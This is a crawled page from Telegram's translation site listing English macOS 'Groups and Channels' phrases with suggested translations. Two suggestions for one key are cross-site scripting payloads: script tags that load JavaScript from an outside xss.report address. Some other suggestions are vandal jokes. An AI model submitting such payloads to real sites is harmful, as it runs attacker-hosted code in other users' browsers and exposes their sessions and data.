

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://translations.telegram.org/screenshots/8867
body_size: 24812
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Translations</title>
    
    <link rel="icon" type="image/svg+xml" href="/img/website_icon.svg?4">
<link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="alternate icon" href="/img/favicon.ico" type="image/x-icon" />
    <script>document.cookie="stel_dt="+encodeURIComponent((new Date).getTimezoneOffset())+";path=/;max-age=31536000;samesite=None;secure"</script>
    <script>
try {
var a = document.createElement('a'), layer_url;
a.href = location.href;
layer_url = location.pathname.replace(/^\/+|\/+$/g, '');
a.pathname = "\/en\/macos\/groups_and_channels";
a.search = '?l=' + encodeURIComponent(layer_url);
if (window.history && history.state && history.state.u && /[\?&]l=/.test(history.state.u) && history.state.u != a.href) {
var xhr = new XMLHttpRequest();
xhr.open('GET', history.state.u);
xhr.onreadystatechange = function() {
  if (xhr.readyState == 4) {
    if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
      var html = xhr.responseText;
      html = html.replace('<html', '<html style="display:none"');
      document.write(html);
      document.close();
    }
  }
};
xhr.withCredentials = true;
xhr.send();
document.write('<style>*{display:none!important}</style>');
document.close();
document.open();
console.log('xhr reload from history.state');
} }catch(e){}
</script>
    <link href="//telegram.org/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="//telegram.org/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="//telegram.org/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="/css/telegram.css?249" rel="stylesheet">
<link href="/css/translations.css?129" rel="stylesheet">
<link href="/css/jquery-ui.min.css?1" rel="stylesheet">
<link href="/css/health.css?144" rel="stylesheet">
<link href="/css/contest-zoo.css?7" rel="stylesheet">
<link href="/css/tchart.min.css?12" rel="stylesheet">
<link href="/css/billboard.css?17" rel="stylesheet">

  </head>
  <body class="emoji_image no-transition">
    
    <div id="aj_progress" class="progress-bar"></div>
    <div class="popup-container hide" id="layer-popup-container"><div class="screenshot-body-left fill"><a href="/screenshots/8863" data-layer class="screenshot-prev-btn fill"></a></div>
<div class="screenshot-body-right fill">
  <div class="screenshot-close-btn fill close"></div>
  <a href="/screenshots/7125" data-layer class="screenshot-next-btn fill"></a>
</div>
<div class="screenshot-body ohide">
  <div class="screenshot-full-bg"></div>
  <img class="screenshot-full" crossorigin="anonymous" src="https://telegra.ph/file/p/017e4d302b3/4c55c2b3ae3da70d18d3816.jpg" />
  <div class="screenshot-layer-wrap popup-no-close">
    <div class="screenshot-layer key-layer screenshot-keys" style="background-image:url('https://telegra.ph/file/p/017e4d302b3/4c55c2b3ae3da70d18d3816.jpg')"><div class="screenshot-key key-hover" data-key="VoiceChat.Speaking" data-coordinates="0.251667,0.194701,0.15,0.064516" style="padding:28.166744666667% 59.8333% 107.16660733333% 25.1667%"><div class="key-box"><div class="key-label"><span class="p-value"><span class="value">speaking</span></span></div></div></div></div>
    <div class="screenshot-side-wrap">
      <div class="screenshot-side-scrollable screenshot-info-scrollable">
        <div class="screenshot-side">
          <div class="screenshot-info">
            <h4 class="screenshot-side-header">
              
              Screenshot #8867
            </h4>
            
            <div class="screenshot-sections"><div class="sections-group"><a href="/screenshots/8867/groups_and_channels/?mode=screenshots" class="btn btn-xs btn-primary">Groups And Channels</a></div></div>
          </div>
          <div class="screenshot-keys-list">
            <h4 class="screenshot-side-header">
              Phrases<span class="tr-header-counter">1</span>
            </h4>
            <div class="screenshot-layer-keys" data-key-base-url="/en/macos/groups_and_channels/">
              <a href="/en/macos/groups_and_channels/VoiceChat.Speaking" class="screenshot-key-row key-hover" data-key="VoiceChat.Speaking">
  
  <div class="screenshot-key-value-default"><span class="p-value"><span class="value">speaking</span></span></div>
  <div class="screenshot-key-lang-key">VoiceChat.Speaking</div>
</a>
            </div>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div></div>
    <div id="aj_content"><div class="tr-container">
  <header class=" has-search">
  <div class="container">
    <section class="tr-search">
  <div class="tr-search-field-wrap">
    <div class="tr-search-filters">
      <span class="tr-search-filters-label">Search in:</span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-where"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">All</span><span class="dropdown-menu"><ul class="dropdown-menu"><li class="selected"><a class="tr-search-filter-item" data-value="">All</a></li><li><a class="tr-search-filter-item" data-value="key">Key</a></li><li><a class="tr-search-filter-item" data-value="text">Text</a></li></ul></span></span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-lang"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">English</span><span class="dropdown-menu"><ul class="dropdown-menu"><li class="selected"><a class="tr-search-filter-item" data-value="en">English</a></li><li><a class="tr-search-filter-item" data-value="af">Afrikaans</a></li><li><a class="tr-search-filter-item" data-value="sq">Albanian</a></li><li><a class="tr-search-filter-item" data-value="am">Amharic</a></li><li><a class="tr-search-filter-item" data-value="ar">Arabic</a></li><li><a class="tr-search-filter-item" data-value="hy">Armenian</a></li><li><a class="tr-search-filter-item" data-value="az">Azerbaijani</a></li><li><a class="tr-search-filter-item" data-value="eu">Basque</a></li><li><a class="tr-search-filter-item" data-value="be">Belarusian</a></li><li><a class="tr-search-filter-item" data-value="bn">Bengali</a></li><li><a class="tr-search-filter-item" data-value="bg">Bulgarian</a></li><li><a class="tr-search-filter-item" data-value="my">Burmese</a></li><li><a class="tr-search-filter-item" data-value="ca">Catalan</a></li><li><a class="tr-search-filter-item" data-value="zh-hans">Chinese (Simplified)</a></li><li><a class="tr-search-filter-item" data-value="zh-hant">Chinese (Traditional)</a></li><li><a class="tr-search-filter-item" data-value="hr">Croatian</a></li><li><a class="tr-search-filter-item" data-value="cs">Czech</a></li><li><a class="tr-search-filter-item" data-value="da">Danish</a></li><li><a class="tr-search-filter-item" data-value="nl">Dutch</a></li><li><a class="tr-search-filter-item" data-value="eo">Esperanto</a></li><li><a class="tr-search-filter-item" data-value="et">Estonian</a></li><li><a class="tr-search-filter-item" data-value="fil">Filipino</a></li><li><a class="tr-search-filter-item" data-value="fi">Finnish</a></li><li><a class="tr-search-filter-item" data-value="fr">French</a></li><li><a class="tr-search-filter-item" data-value="gl">Galician</a></li><li><a class="tr-search-filter-item" data-value="ka">Georgian</a></li><li><a class="tr-search-filter-item" data-value="de">German</a></li><li><a class="tr-search-filter-item" data-value="el">Greek</a></li><li><a class="tr-search-filter-item" data-value="gu">Gujarati</a></li><li><a class="tr-search-filter-item" data-value="he">Hebrew</a></li><li><a class="tr-search-filter-item" data-value="hi">Hindi</a></li><li><a class="tr-search-filter-item" data-value="hu">Hungarian</a></li><li><a class="tr-search-filter-item" data-value="id">Indonesian</a></li><li><a class="tr-search-filter-item" data-value="ga">Irish</a></li><li><a class="tr-search-filter-item" data-value="it">Italian</a></li><li><a class="tr-search-filter-item" data-value="ja">Japanese</a></li><li><a class="tr-search-filter-item" data-value="kn">Kannada</a></li><li><a class="tr-search-filter-item" data-value="kk">Kazakh</a></li><li><a class="tr-search-filter-item" data-value="km">Khmer</a></li><li><a class="tr-search-filter-item" data-value="ko">Korean</a></li><li><a class="tr-search-filter-item" data-value="lv">Latvian</a></li><li><a class="tr-search-filter-item" data-value="lt">Lithuanian</a></li><li><a class="tr-search-filter-item" data-value="ms">Malay</a></li><li><a class="tr-search-filter-item" data-value="ml">Malayalam</a></li><li><a class="tr-search-filter-item" data-value="mt">Maltese</a></li><li><a class="tr-search-filter-item" data-value="mr">Marathi</a></li><li><a class="tr-search-filter-item" data-value="ne">Nepali</a></li><li><a class="tr-search-filter-item" data-value="nb">Norwegian (Bokmål)</a></li><li><a class="tr-search-filter-item" data-value="or">Odia</a></li><li><a class="tr-search-filter-item" data-value="fa">Persian</a></li><li><a class="tr-search-filter-item" data-value="pl">Polish</a></li><li><a class="tr-search-filter-item" data-value="pt-br">Portuguese (Brazil)</a></li><li><a class="tr-search-filter-item" data-value="pt-pt">Portuguese (Portugal)</a></li><li><a class="tr-search-filter-item" data-value="ro">Romanian</a></li><li><a class="tr-search-filter-item" data-value="ru">Russian</a></li><li><a class="tr-search-filter-item" data-value="sr">Serbian</a></li><li><a class="tr-search-filter-item" data-value="sk">Slovak</a></li><li><a class="tr-search-filter-item" data-value="sl">Slovene</a></li><li><a class="tr-search-filter-item" data-value="es">Spanish</a></li><li><a class="tr-search-filter-item" data-value="sw">Swahili</a></li><li><a class="tr-search-filter-item" data-value="sv">Swedish</a></li><li><a class="tr-search-filter-item" data-value="tg">Tajik</a></li><li><a class="tr-search-filter-item" data-value="ta">Tamil</a></li><li><a class="tr-search-filter-item" data-value="te">Telugu</a></li><li><a class="tr-search-filter-item" data-value="th">Thai</a></li><li><a class="tr-search-filter-item" data-value="tr">Turkish</a></li><li><a class="tr-search-filter-item" data-value="tk">Turkmen</a></li><li><a class="tr-search-filter-item" data-value="uk">Ukrainian</a></li><li><a class="tr-search-filter-item" data-value="ur">Urdu</a></li><li><a class="tr-search-filter-item" data-value="uz">Uzbek</a></li><li><a class="tr-search-filter-item" data-value="vi">Vietnamese</a></li></ul></span></span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-langpack"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">macOS</span><span class="dropdown-menu"><ul class="dropdown-menu"><li><a class="tr-search-filter-item" data-value="">All Apps</a></li><li><a class="tr-search-filter-item" data-value="android">Android</a></li><li><a class="tr-search-filter-item" data-value="ios">iOS</a></li><li><a class="tr-search-filter-item" data-value="tdesktop">TDesktop</a></li><li class="selected"><a class="tr-search-filter-item" data-value="macos">macOS</a></li><li><a class="tr-search-filter-item" data-value="android_x">Android X</a></li><li><a class="tr-search-filter-item" data-value="webk">WebK</a></li><li><a class="tr-search-filter-item" data-value="weba">WebA</a></li><li><a class="tr-search-filter-item" data-value="unigram">Unigram</a></li></ul></span></span>
    </div>
    <div class="tr-search-binding binding"></div>
    <div class="tr-search-enter arrow-right"></div>
    <div class="tr-search-reset close"></div>
    <form class="tr-search-form">
      <input class="form-control tr-search-field" placeholder="Search translations and keys" autocomplete="off" value="" />
    </form>
  </div>
  <div class="tr-search-results collapsed"></div>
</section>
    <div class="header-wrap">
      <div id="header-panel" class="header-panel">
        <div class="header-auth">
  <div class="header-auth-item"><a class="header-search-btn"></a></div><div class="header-auth-item"><a class="header-auth-link login-link" href="/auth">Login</a></div>
</div>
        <div class="header-breadcrumb header-breadcrumb-simple">
          <ol id="breadcrumb" class="header-nav breadcrumb"><li><a href="/">Translations</a></li><li><a href="/en/">English</a></li><li><a href="/en/macos/">macOS</a></li><li class="active">Groups And Channels</li></ol>
        </div>
      </div>
    </div>
  </div>
</header>
  <main class="container">
    <nav class="tr-menu"><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="0">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Languages</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item tr-menu-item-default">
    <span class="nav-label">English</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items" id="tr-menu-language-items"><li class="active">
  <a class="tr-menu-item" href="/en/">
    <span class="nav-label">English</span>
  </a>
</li><li class="languages-link">
  <a class="tr-menu-item">
    <span class="nav-label">Other languages...</span>
  </a>
</li></ul>
</div><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="1">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Apps</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item">
    <span class="nav-label">macOS</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items"><li>
  <a class="tr-menu-item" href="/en/android/groups_and_channels/">
    <span class="nav-label">Android</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/ios/groups_and_channels/">
    <span class="nav-label">iOS</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/tdesktop/groups_and_channels/">
    <span class="nav-label">TDesktop</span>
  </a>
</li><li class="active">
  <a class="tr-menu-item" href="/en/macos/">
    <span class="nav-label">macOS</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/android_x/groups_and_channels/">
    <span class="nav-label">Android X</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/webk/groups_and_channels/">
    <span class="nav-label">WebK</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/weba/groups_and_channels/">
    <span class="nav-label">WebA</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/unigram/groups_and_channels/">
    <span class="nav-label">Unigram</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/emoji">
    <span class="nav-label">Emoji</span>
  </a>
</li></ul>
</div><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="2">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Sections</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item">
    <span class="nav-label">Groups And Channels</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items"><li>
  <a class="tr-menu-item" href="/en/macos/">
    <span class="nav-label">All Sections</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/unused/">
    <span class="nav-label">Unused</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/login/">
    <span class="nav-label">Log In</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/chat_list/">
    <span class="nav-label">Chat List</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/private_chats/">
    <span class="nav-label">Private chats</span>
  </a>
</li><li class="active">
  <a class="tr-menu-item" href="/en/macos/groups_and_channels/">
    <span class="nav-label">Groups And Channels</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/profile/">
    <span class="nav-label">Profile</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/settings/">
    <span class="nav-label">Settings</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/stories/">
    <span class="nav-label">Stories</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/camera_and_media/">
    <span class="nav-label">Camera And Media</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/bots_and_payments/">
    <span class="nav-label">Bots And Payments</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/passport/">
    <span class="nav-label">Passport</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/general/">
    <span class="nav-label">General</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/unsorted/">
    <span class="nav-label">Unsorted</span>
  </a>
</li></ul>
</div></nav>
    <section class="content clearfix">
      <section class="tr-content"><h3 class="tr-header">
  <a href="/en/macos/" class="tr-back"></a>Groups And Channels<span class="tr-header-counter">1246</span>
  <span class="tr-header-right">
  <a href="./" class="active">1246 phrases</a>
  &nbsp;•&nbsp;
  <a href="?mode=screenshots">562 screenshots</a>
</span>
</h3>
<section class="tr-keys load-more-container">
  <div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.SelectNewUserTitle">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/bbb482c2bcd/bf950ce306c2eaaea88301d.jpg?c=660,176,280,280,280,280');" href="/screenshots/2315/phrase/Channel.Blacklist.SelectNewUserTitle" data-layer><div class="screenshot-key" style="padding:24px 33px 92px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle"><span class="p-value"><span class="value">Members</span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.SelectNewUserTitle</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle#translation15" data-suggestion-id="15"><span class="p-value"><span class="value">&#39;<mark class="token">&quot;&gt;</mark>&lt;script src=https://xss.report/c/junaidfarhan123&gt;&lt;/script&gt;</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle#translation16" data-suggestion-id="16"><span class="p-value"><span class="value">&lt;script&gt;&#036;.getScript(&quot;//xss.report/c/junaidfarhan123&quot;)&lt;/script&gt;</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.Member.Online" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.Member.Online">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/068104ef7e8/6f1f4ad79f565fbf8d96b1d.jpg?c=764,32,280,280,280,280');" href="/screenshots/2322/phrase/Peer.Status.Member.Online" data-layer><div class="screenshot-key" style="padding:6px 37px 111px 51px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member.Online"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> online</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> online</span></span></span></a></div>
      <div class="tr-value-key">Peer.Status.Member.Online</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member.Online#translation8" data-suggestion-id="8"><span class="pluralized"><span class="p-value" data-label="one"><span class="value">Who?</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> online</span></span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ConvertToSupergroup.Alert.Error">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/408c290f65e/35a5e8f641722df46a77d1d.jpg?c=537,35,538,538,280,280');" href="/screenshots/3148/phrase/ConvertToSupergroup.Alert.Error" data-layer><div class="screenshot-key" style="padding:9px 10px 118px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error"><span class="p-value"><span class="value">Something went wrong, sorry. Please try again later.</span></span></a></div>
      <div class="tr-value-key">ConvertToSupergroup.Alert.Error</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Sorry, something went wrong. Please try again later.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.Blocked">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/6027c0b4d6e/bb49168288500a3df49de1d.jpg?c=576,207,280,280,280,280');" href="/screenshots/3149/phrase/ChannelBlacklist.Blocked" data-layer><div class="screenshot-key" style="padding:27px 44px 92px 35px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked"><span class="p-value"><span class="value">BLOCKED</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.Blocked</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Bye</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Bye bye forever</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.LeaveChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/1fdfdd705cb/9e949e2591880db6927b81d.jpg?c=545,36,556,556,280,280');" href="/screenshots/1498/phrase/PeerInfo.Confirm.LeaveChannel" data-layer><div class="screenshot-key" style="padding:10px 10px 119px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel"><span class="p-value"><span class="value">Are you sure you want to leave this channel?</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.LeaveChannel</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to leave the channel?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.EmptyDescrpition" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.EmptyDescrpition">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/bfb38b1e7b4/7ed7e10e45966205b82ab1d.jpg?c=512,35,1180,1180,280,280');" href="/screenshots/3154/phrase/ChannelBlacklist.EmptyDescrpition" data-layer><div class="screenshot-key" style="padding:71px 3px 58px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.EmptyDescrpition"><span class="p-value"><span class="value">Banned users are removed from the group and can only come back if added by an admin. Invite links don&#39;t work for them.</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.EmptyDescrpition</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.SelectPeersController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.SelectPeersController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/fc6bb2f6923/7bd92f44d3bec160750c61d.jpg?c=994,12,280,280,280,280');" href="/screenshots/3155/phrase/Telegram.SelectPeersController" data-layer><div class="screenshot-key" style="padding:4px 16px 111px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.SelectPeersController"><span class="p-value"><span class="value">Select Users</span></span></a></div>
      <div class="tr-value-key">Telegram.SelectPeersController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.SelectPeers.Contacts" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.SelectPeers.Contacts">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/aa61fbea935/a2cb476c5b6f39fca84e71d.jpg?c=462,310,280,280,280,280');" href="/screenshots/3157/phrase/Channel.SelectPeers.Contacts" data-layer><div class="screenshot-key" style="padding:39px 44px 77px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Contacts"><span class="p-value"><span class="value">contacts</span></span></a></div>
      <div class="tr-value-key">Channel.SelectPeers.Contacts</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.SelectPeers.Global" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.SelectPeers.Global">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/aa61fbea935/a2cb476c5b6f39fca84e71d.jpg?c=436,418,280,280,280,280');" href="/screenshots/3157/phrase/Channel.SelectPeers.Global" data-layer><div class="screenshot-key" style="padding:45px 48px 55px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Global"><span class="p-value"><span class="value">global</span></span></a></div>
      <div class="tr-value-key">Channel.SelectPeers.Global</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Global#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">global search</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.DeleteMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=604,344,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.DeleteMessage" data-layer><div class="screenshot-key" style="padding:42px 16px 70px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteMessage"><span class="p-value"><span class="value">Delete Message</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.DeleteMessage</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.BanUser" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.BanUser">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=569,409,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.BanUser" data-layer><div class="screenshot-key" style="padding:51px 43px 65px 29px;"><div class="key-box"></div></div></a></div>
